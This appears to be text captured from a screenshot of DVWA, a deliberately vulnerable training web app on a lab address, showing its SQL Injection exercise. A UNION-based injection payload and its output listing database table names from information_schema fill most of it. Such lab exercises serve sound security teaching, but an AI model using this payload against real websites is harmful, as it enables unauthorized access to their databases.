 192.168.56.102/dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23&
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES